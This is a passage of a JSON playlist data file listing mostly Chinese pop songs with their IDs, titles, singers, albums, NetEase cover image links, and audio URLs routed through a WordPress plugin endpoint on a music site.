(\u539f\u6765\u662f\u4e0d\u8bf4)","singer":"\u5468\u516c","album":"\u4e0d\u8bf4","pic":"https:\/\/p3.music.126.net\/4mN_bQBA73s7i6uQxIFAbA==\/109951169297707016.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1436117704"},{"song_id":27630280,"song_title":"\u4e0d\u88ab\u795d\u798f\u7684\u5e78\u798f","singer":"\u6768\u4e1e\u7433","album":"\u5929\u4f7f\u4e4b\u7ffc","pic":"https:\/\/p3.music.126.net\/ruFaQQtHeES2j0xUDqBZzw==\/109951172002795436.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=27630280"},{"song_id":475479888,"song_title":"\u5728\u4f60\u7684\u8eab\u8fb9","singer":"\u76db\u54f2","album":"\u5728\u4f60\u7684\u8eab\u8fb9","pic":"https:\/\/p3.music.126.net\/AYNBdRxJ8EdZo4xFjp7b4Q==\/109951163191178425.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=475479888"},{"song_id":1495058484,"song_title":"\u832b","singer":"\u674e\u6da6\u797a","album":"\u832b","pic":"https:\/\/p3.music.126.net\/ok5Z4QtDLW9MfadKSGOldQ==\/109951165563657438.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1495058484"},{"song_id":65800,"song_title":"\u6700\u4f73\u635f\u53cb","singer":"\u9648\u5955\u8fc5","album":"Life Continues\u2026","pic":"https:\/\/p3.music.126.net\/3mi073axgjg-g-79ObwwEQ==\/109951171836582062.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=65800"},{"song_id":548556869,"song_title":"\u534a\u53e5\u518d\u89c1","singer":"\u5b59\u71d5\u59ff","album":"\u534a\u53e5\u518d\u89c1","pic":"https:\/\/p3.music.126.net\/lLe5qRI7G9UV1NTEEvLa-g==\/109951166155142333.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=548556869"},{"song_id":2692390754,"song_title":"\u7b2c57\u6b21\u53d6\u6d88\u53d1\u9001","singer":"\u83f2\u83f2\u516c\u4e3b\uff08\u9646\u7eee\u83f2\uff09","album":"\u7b2c57\u6b21\u53d6\u6d88\u53d1\u9001","pic":"https:\/\/p3.music.126.net\/urn8LGHXlT4XLnpliFBXLQ==\/109951171482450403.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2692390754"},{"song_id":2754119732,"song_title":"Zoo (From \"Zootopia 2\"\/Soundtrack Version)","singer":"Disney","album":"Zoo (From \"Zootopia 2\")","pic":"https:\/\/p3.music.126.net\/5cOEn3EiZcz4liPnXJ6p6g==\/109951172132165756.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2754119732"},{"song_id":86369,"song_title":"\u504f\u7231","singer":"\u5f20\u82b8\u4eac","album":"\u4ed9\u5251\u5947\u4fa0\u4f20\u4e09 \u7535\u89c6\u539f\u58f0\u5e26","pic":"https:\/\/p3.music.126.net\/a4KYp477snGHe3ZyjVpe1w==\/109951165351505570.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=86369"},{"song_id":2708984802,"song_title":"Deadman","singer":"\u8521\u5f90\u5764","album":"Deadman","pic":"https:\/\/p3.music.126.net\/wqyd40jQQLVTY9nynOwETg==\/109951171031632866.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2708984802"},{"song_id":189602,"song_title":"\u9752\u82b1","singer":"\u5468\u4f20\u96c4","album":"\u84dd\u8272\u571f\u8033\u5176","pic":"https:\/\/p3.music.126.net\/prDyYpF9EsrLA4O13Tf5hw==\/109951169874952327.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=189602"},{"song_id":372359,"song_title":"\u548f\u6625","singer":"\u4e03\u6735\u7ec4\u5408","album":"\u548f\u6625","pic":"https:\/\/p3.music.126.net\/kQH7DKcDBhFEVHd2FSKRoA==\/109951166179740132.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=372359"},{"song_id":420401511,"song_title":"\u548c\u4f60","singer":"\u4f59\u4f73\u8fd0","album":"\u5e78\u798f\u4e09\u90e8\u66f2","pic":"https:\/\/p3.music.126.net\/O6d7GYY3gp2uy8zehvcOjQ==\/17699938184267410.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=420401511"},{"song_id":29357087,"song_title":"\u5bc2\u5bde\u70df\u706b","singer":"\u6731\u5a67\u6c50Akini Jing","album":"\u4ee5\u68a6\u4e3a\u9a6c","pic":"https:\/\/p3.music.126.net\/B3YbNBOZz-yF-MCx9uMh7g==\/109951170735031108.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=29357087"},{"song_id":26082345,"song_title":"\u5e26\u6211\u8d70","singer":"\u6768\u4e1e\u7433","album":"\u534a\u719f\u5ba3\u8a00","pic":"https:\/\/p3.music.126.net\/xgqaL3g1WV3r-y7SDGuDZA==\/109951170708260156.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=26082345"},{"song_id":1413374550,"song_title":"\u4e00\u6ef4\u6cea\u7684\u65f6\u95f4 (L)","singer":"\u8d75\u7d2b\u9a85","album":"\u4e00\u6ef4\u6cea\u7684\u65f6\u95f4 (L)","pic":"https:\/\/p3.music.126.net\/N0Ba2-7u8rQaD55y9VghlQ==\/109951164594400176.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1413374550"},{"song_id":465921195,"song_title":"\u8fd8\u662f\u5206\u5f00","singer":"\u5f20\u53f6\u857e","album":"\u8fd8\u662f\u5206\u5f00","pic":"https:\/\/p3.music.126.net\/tH5FdakJX47uy8mlM0GMWQ==\/19218363741925314.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=465921195"},{"song_id":254485,"song_title":"\u52c7\u6c14","singer":"\u6881\u9759\u8339","album":"\u52c7\u6c14","pic":"https:\/\/p3.music.126.net\/PavIMxZq16K7-0fSF5n-yg==\/109951163240604120.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=254485"},{"song_id":2161222939,"song_title":"\u6ca6\u9677","singer":"JuggShots","album":"\u6ca6\u9677","pic":"https:\/\/p3.music.126.net\/ctib5R--oR68W2IrOk765w==\/109951169635716223.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2161222939"},{"song_id":2038191895,"song_title":"\u8bc0\u522b\u4e66","singer":"\u9093\u579a","album":"\u8bc0\u522b\u4e66","pic":"https:\/\/p3.music.126.net\/wztA5smxFjIfv98u7-IrQQ==\/109951168933355255.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2038191895"},{"song_id":1330348068,"song_title":"\u8d77\u98ce\u4e86","singer":"\u4e70\u8fa3\u6912\u4e5f\u7528\u5238","album":"\u8d77\u98ce\u4e86","pic":"https:\/\/p3.music.126.net\/diGAyEmpymX8G7JcnElncQ==\/109951163699673355.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1330348068"},{"song_id":1443838552,"song_title":"\u4ed6\u53ea\u662f\u7ecf\u8fc7","singer":"h3R3","album":"\u4ed6\u53ea\u662f\u7ecf\u8fc7","pic":"https:\/\/p3.music.126.net\/wUog39IHoJb76pL0AVCFNQ==\/109951165348116023.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1443838552"},{"song_id":2122615322,"song_title":"Forget it \uff08feat. Mac Ova Seas\uff09","singer":"SETI","album":"nightfall EP","pic":"https:\/\/p3.music.126.net\/_jRndEytHJkJbSkoOUQ49g==\/109951169859352741.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2122615322"},{"song_id":2712265619,"song_title":"\u6253\u706b\u673a","singer":"Penny","album":"\u6253\u706b\u673a","pic":"https:\/\/p3.music.126.net\/QHZZ7ScaKidDk1w5WGKxMg==\/109951172451672738.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2712265619"},{"song_id":409931770,"song_title":"\u5341\u9762\u57cb\u4f0f","singer":"\u9648\u5955\u8fc5","album":"The Best Moment","pic":"https:\/\/p3.music.126.net\/kAKoBg1AOVrgvO4WEOywoA==\/109951169594708968.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=409931770"},{"song_id":1417862046,"song_title":"\u5453\u8bed","singer":"\u6bdb\u4e0d\u6613","album":"\u5c0f\u738b","pic":"https:\/\/p3.music.126.net\/XPPeIZu7wgcGXZ0666mfFg==\/109951164640697307.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1417862046"},{"song_id":2681393627,"song_title":"\u56db\u70b9\u7684\u6d77\u68e0\u82b1\u672a\u7720","singer":"\u6e21","album":"\u56db\u70b9\u7684\u6d77\u68e0\u82b1\u672a\u7720","pic":"https:\/\/p3.music.126.net\/n_JUJqFExrv0B-cKNSvnhg==\/109951170958563213.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2681393627"},{"song_id":1936095074,"song_title":"\u518d\u6b21\u7231\u4e0a\u4f60","singer":"\u91d1\u6da6\u5409","album":"\u518d\u6b21\u7231\u4e0a\u4f60","pic":"https:\/\/p3.music.126.net\/CpFGqvJQILqbN44t6cfF3g==\/109951167287280308.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1936095074"},{"song_id":518686034,"song_title":"\u6212\u70df","singer":"\u674e\u8363\u6d69","album":"\u6212\u70df","pic":"https:\/\/p3.music.126.net\/yoxDYFnoCq_gFmsdwyYkiQ==\/109951168205342389.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=518686034"},{"song_id":562594322,"song_title":"\u7ed9\u964c\u751f\u7684\u4f60\u542c","singer":"G.G\u5f20\u601d\u6e90","album":"\u7ed9\u964c\u751f\u7684\u4f60\u542c","pic":"https:\/\/p3.music.126.net\/aKsSN6uKqFMLd9VNDhN5HQ==\/109951163943282660.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=562594322"},{"song_id":25730757,"song_title":"\u7a33\u7a33\u7684\u5e78\u798f","singer":"\u9648\u5955\u8fc5","album":"\u7a33\u7a33\u7684\u5e78\u798f","pic":"https:\/\/p3.music.126.net\/6F3SnAcWk-qQslrYRxhTlQ==\/109951166578464485.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=25730757"},{"song_id":1463165983,"song_title":"\u5929\u5916\u6765\u7269","singer":"\u859b\u4e4b\u8c26","album":"\u5929\u5916\u6765\u7269","pic":"https:\/\/p3.music.126.net\/MgH6SepYHboKPr6FR8yg-w==\/109951167040040692.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1463165983"},{"song_id":167655,"song_title":"\u5e7b\u542c","singer":"\u8bb8\u5d69","album":"\u68a6\u6e38\u8ba1","pic":"https:\/\/p3.music.126.net\/7X3irAHmXIkyZKu1OzDZdQ==\/109951172321460834.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=167655"},{"song_id":1492584510,"song_title":"\u6c89\u6ca6\u4e0e\u9050\u60f3","singer":"C.H\u00d8PE","album":"\u6c89\u6ca6\u4e0e\u9050\u60f3","pic":"https:\/\/p3.music.126.net\/7BgLADW7ZJqPizR918S5UQ==\/109951166179751996.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1492584510"},{"song_id":306665,"song_title":"\u4e00\u6837\u7684\u6708\u5149","singer":"\u5f90\u4f73\u83b9","album":"LaLa\u9996\u5f20\u521b\u4f5c\u4e13\u8f91","pic":"https:\/\/p3.music.126.net\/b1hZLgWA9ihXkivZeqo81g==\/109951168296446353.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=306665"},{"song_id":2674443509,"song_title":"\u50cf\u6674\u5929\u50cf\u96e8\u5929","singer":"\u6c6a\u82cf\u6cf7","album":"\u7535\u89c6\u5267\u300a\u96be\u54c4\u300b\u5f71\u89c6\u539f\u58f0\u5e26\u00b7\u53ea\u559c\u6b22\u4f60Love Moments","pic":"https:\/\/p3.music.126.net\/gN6htv5E9WwyOoTASMuvDQ==\/109951170483576228.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2674443509"},{"song_id":1959528822,"song_title":"\u7d2b\u8346\u82b1\u76db\u5f00","singer":"\u674e\u8363\u6d69","album":"\u7d2b\u8346\u82b1\u76db\u5f00","pic":"https:\/\/p3.music.126.net\/R7yzr15Ftp4Mf59kTvy_uA==\/109951167605022957.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1959528822"},{"song_id":2701139855,"song_title":"\u989c\u8272","singer":"Gareth.T","album":"\u989c\u8272","pic":"https:\/\/p3.music.126.net\/NBYS2W-x3p2IVNvHMcylMg==\/109951170940524301.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2701139855"},{"song_id":306877,"song_title":"\u9057\u5931\u7684\u5fc3\u8df3","singer":"\u8427\u4e9a\u8f69","album":"\u6211\u7231\u6211 (\u5fc3\u8df3100\u5f71\u97f3\u5e86\u529f\u7248)","pic":"https:\/\/p3.music.126.net\/oCSjB-Px9kRk5Zv1ct-ktQ==\/109951171361923475.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=306877"},{"song_id":2022072826,"song_title":"\u6211\u60f3\u8981\u5360\u636e\u4f60","singer":"\u544a\u4e94\u4eba","album":"\u5e26\u4f60\u98de","pic":"https:\/\/p3.music.126.net\/PgcIr7Vv7J4N_OjYxQbo0g==\/109951168306417191.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2022072826"},{"song_id":421486605,"song_title":"\u5b64\u96cf","singer":"AGA","album":"\u5b64\u96cf","pic":"https:\/\/p3.music.126.net\/1plA3qURt0VPElgnaTRg2w==\/18302470556355853.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=421486605"},{"song_id":4872687,"song_title":"\u540c\u82b1\u987a","singer":"\u6797\u501b\u7389","album":"12\u84ee\u82b1 \u539f\u8457\u96fb\u5f71\u539f\u8072\u5e36 (Original Motion Picture Soundtrack)","pic":"https:\/\/p3.music.126.net\/qiHFF-c4a4ULDyUjWjo4MQ==\/109951164606137385.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=4872687"},{"song_id":353066,"song_title":"\u8ff7\u4eba\u7684\u5371\u9669","singer":"Dance Flow","album":"df 1","pic":"https:\/\/p3.music.126.net\/Yx6lWCWmZYeI1Bu1G9qRSg==\/109951172341273360.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=353066"},{"song_id":254132,"song_title":"\u4f1a\u547c\u5438\u7684\u75db","singer":"\u6881\u9759\u8339","album":"\u5d07\u62dc","pic":"https:\/\/p3.music.126.net\/8E9NHOTIf6V6Vv45_Taxdg==\/109951168163299080.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=254132"},{"song_id":507364094,"song_title":"\u65e0\u4eba\u77e5\u6653\u7684\u6211","singer":"\u9ec4\u4e3d\u73b2","album":"A-LIN\u540c\u540d\u4e13\u8f91","pic":"https:\/\/p3.music.126.net\/GEL0ZMEsTEqzBRrsWw-cAQ==\/109951166488485354.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=507364094"},{"song_id":479979440,"song_title":"\u6700\u521d\u7684\u8bb0\u5fc6","singer":"\u5f90\u4f73\u83b9","album":"\u590f\u81f3\u672a\u81f3 \u5f71\u89c6\u539f\u58f0\u5e26","pic":"https:\/\/p3.music.126.net\/ZZAQGWl9mR7g5xCyWWH3Pw==\/19149094509535913.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=479979440"},{"song_id":167799,"song_title":"\u600e\u4e48\u8bf4\u6211\u4e0d\u7231\u4f60","singer":"\u8427\u656c\u817e","album":"\u72c2\u60f3\u66f2","pic":"https:\/\/p3.music.126.net\/0rAYErNfEn0CLdXZjHlRaQ==\/109951171928047247.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=167799"},{"song_id":254059,"song_title":"\u60c5\u6b4c","singer":"\u6881\u9759\u8339","album":"\u73b0\u5728\u5f00\u59cb\u6211\u7231\u4f60","pic":"https:\/\/p3.music.126.net\/QKCkMMW_fPDcczRNb0qZyg==\/109951168163257789.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=254059"},{"song_id":208940,"song_title":"\u8d8a\u6765\u8d8a\u4e0d\u61c2","singer":"\u8521\u5065\u96c5","album":"Goodbye & Hello","pic":"https:\/\/p3.music.126.net\/AryQmM2GgfCk4C9XfwV5uQ==\/109951168271384367.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=208940"},{"song_id":1368754688,"song_title":"\u7231\u4eba\u9519\u8fc7","singer":"\u544a\u4e94\u4eba","album":"\u6211\u80af\u5b9a\u5728\u51e0\u767e\u5e74\u524d\u5c31\u8bf4\u8fc7\u7231\u4f60","pic":"https:\/\/p3.music.126.net\/awJUvRnQYOjyoUJbzfL-Ig==\/109951172190059964.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1368754688"},{"song_id":2061978961,"song_title":"\u79bb\u522b\u5f00\u51fa\u82b1","singer":"\u5c31\u662f\u5357\u65b9\u51ef","album":"\u79bb\u522b\u5f00\u51fa\u82b1","pic":"https:\/\/p3.music.126.net\/MgrERz_auwIi5Km64TxwjQ==\/109951169154658797.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2061978961"},{"song_id":30352891,"song_title":"\u7275\u4e1d\u620f","singer":"\u94f6\u4e34","album":"\u7275\u4e1d\u620f","pic":"https:\/\/p3.music.126.net\/Nd86SOcyCxU5Qu7jdZn_MQ==\/7725168696876736.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=30352891"},{"song_id":436346833,"song_title":"\u51c4\u7f8e\u5730","singer":"\u90ed\u9876","album":"\u98de\u884c\u5668\u7684\u6267\u884c\u5468\u671f","pic":"https:\/\/p3.music.126.net\/wSMfGvFzOAYRU_yVIfquAA==\/2946691248081599.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=436346833"},{"song_id":25714102,"song_title":"\u4e00\u4e2a\u4eba\u60f3\u7740\u4e00\u4e2a\u4eba","singer":"\u66fe\u6c9b\u6148","album":"\u7ec8\u6781\u4e00\u73ed2 (\u7535\u89c6\u539f\u58f0\u5e26)","pic":"https:\/\/p3.music.126.net\/7136kwDE1UvY6uh0VXQ01g==\/109951167220899564.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=25714102"},{"song_id":29814898,"song_title":"\u53ef\u60dc\u6ca1\u5982\u679c","singer":"\u6797\u4fca\u6770","album":"\u65b0\u5730\u7403 - \u4eba (Special Edition)","pic":"https:\/\/p3.music.126.net\/2e__sKuIQsTSVVGr5Hk1FA==\/109951170313536564.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=29814898"},{"song_id":543798652,"song_title":"\u5c11\u4e00\u70b9\u5929\u5206","singer":"\u5b59\u76db\u5e0c","album":"|\u5e0c\u3002O2 | \u521d\u96ea\u9650\u5b9a","pic":"https:\/\/p3.music.126.net\/1QT6pMrufe1LjwVOgDJ81w==\/109951163176818589.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=543798652"},{"song_id":2161991028,"song_title":"\u6c5f\u5357\u96ea","singer":"\u793c\u8d8a","album":"\u6c5f\u5357\u96ea","pic":"https:\/\/p3.music.126.net\/RFbUrR2x2JEMB0WGYvwVQg==\/109951169642392307.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2161991028"},{"song_id":2668124242,"song_title":"\u4e16\u754c\u8d60\u4e88\u6211\u7684","singer":"\u738b\u83f2","album":"\u4e16\u754c\u8d60\u4e88\u6211\u7684","pic":"https:\/\/p3.music.126.net\/jKutIHhQ2lNADGNm4bePTg==\/109951170413164832.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2668124242"},{"song_id":2072639869,"song_title":"\u5728\u52a0\u7eb3\u5171\u548c\u56fd\u79bb\u5a5a (\u4f60\u8fd8\u7231\u6211\u5417)","singer":"\u83f2\u9053\u5c14","album":"\u5728\u52a0\u7eb3\u5171\u548c\u56fd\u79bb\u5a5a","pic":"https:\/\/p3.music.126.net\/WuRlLMuXJO9rsT_nx4lLgA==\/109951169509984289.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2072639869"},{"song_id":2743486511,"song_title":"\u4e00\u70b9\u70b9\uff08\u4e3a\u4ec0\u4e48\u665a\u4e0a\u603b\u662f\u6709\u661f\u661f\uff09","singer":"\u828a\u828a\u9f8d","album":"\u4e00\u70b9\u70b9\uff08\u4e3a\u4ec0\u4e48\u665a\u4e0a\u603b\u662f\u6709\u661f\u661f\uff09","pic":"https:\/\/p3.music.126.net\/bUsgLVeYztZTrT7qgdisTA==\/109951171976155929.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2743486511"},{"song_id":2047237457,"song_title":"Sweet Boy","singer":"Malcolm Todd","album":"Sweet Boy","pic":"https:\/\/p3.music.126.net\/fzFFqnMvi7IYnvkjcTYJ4g==\/109951169645729919.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2047237457"},{"song_id":2005492223,"song_title":"\u547d\u8fd0","singer":"\u5bb6\u5bb6","album":"\u4e3a\u4f60\u7684\u5bc2\u5bde\u5531\u6b4c","pic":"https:\/\/p3.music.126.net\/sf5h4QpYty8fKiLrpwJKqw==\/109951168144061436.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2005492223"},{"song_id":2755710858,"song_title":"\u53ef\u60dc\u4f60\u4e0d\u61c2","singer":"\u738b\u742a\u73ae","album":"\u53ef\u60dc\u4f60\u4e0d\u61c2","pic":"https:\/\/p3.music.126.net\/KPH5Fs5DST0tPIXsdUuimw==\/109951172153471765.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2755710858"},{"song_id":1908049566,"song_title":"\u7b97\u4e86\u5427","singer":"Aioz","album":"\u7b97\u4e86\u5427","pic":"https:\/\/p3.music.126.net\/imN8WzDuirHVdFm4-E3ofA==\/109951166871655381.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1908049566"},{"song_id":1497588709,"song_title":"\u7ed9\u4f60\u5440\uff08\u53c8\u540d\uff1afor ya\uff09","singer":"\u848b\u5c0f\u5462","album":"for ya","pic":"https:\/\/p3.music.126.net\/GI1Ex39x73zBT-1r7_o-sQ==\/109951165494781109.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1497588709"},{"song_id":1359382613,"song_title":"\u6211\u613f","singer":"\u963f\u867e","album":"\u6211\u613f","pic":"https:\/\/p3.music.126.net\/LSABk4kFpxAAgRCAJR3lfg==\/109951164005597173.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1359382613"},{"song_id":2124381474,"song_title":"\u5c0f\u7f8e\u6ee1","singer":"\u5468\u6df1","album":"\u5c0f\u7f8e\u6ee1","pic":"https:\/\/p3.music.126.net\/ve0l1aPRUBPP7e4x2Oz5DA==\/109951169318479430.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2124381474"},{"song_id":1441758494,"song_title":"\u665a\u98ce","singer":"7opy","album":"\u665a\u98ce","pic":"https:\/\/p3.music.126.net\/lCblKUB1hLND5FxiVI1_Lw==\/109951164919449758.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1441758494"},{"song_id":1459261754,"song_title":"\u76f4\u5230\u4f60\u964d\u4e34","singer":"\u963f\u8086","album":"\u76f4\u5230\u4f60\u964d\u4e34","pic":"https:\/\/p3.music.126.net\/2B_3fKAz01SICX6YSitO_Q==\/109951166200335910.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1459261754"},{"song_id":150623,"song_title":"\u666e\u901a\u670b\u53cb","singer":"\u9676\u5586","album":"I'm OK","pic":"https:\/\/p3.music.126.net\/tMQXBMTy8pGjGggX1j0YNQ==\/109951169389595068.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=150623"},{"song_id":441120217,"song_title":"\u63a8\u5f00\u4e16\u754c\u7684\u95e8","singer":"\u6768\u4e43\u6587","album":"\u79bb\u5fc3\u529b","pic":"https:\/\/p3.music.126.net\/4ESdAPfVH-tAMl-pRYNE3A==\/3399689972238493.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=441120217"},{"song_id":454828887,"song_title":"\u9047\u89c1","singer":"\u5b59\u71d5\u59ff","album":"\u767d\u7fbd\u6bdb\u4e4b\u604b \u534e\u8bed\u5178\u85cf\u60c5\u6b4c 